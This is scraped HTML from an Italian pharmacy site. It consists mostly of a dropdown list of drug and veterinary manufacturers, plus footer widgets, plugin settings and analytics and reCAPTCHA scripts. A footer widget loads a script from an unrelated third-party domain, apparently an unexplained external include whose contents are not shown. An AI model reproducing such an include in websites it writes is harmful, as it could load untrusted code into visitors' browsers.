value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b8ec51f3c3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LmbMHLysNXU-KhW-Hohp1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028133919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>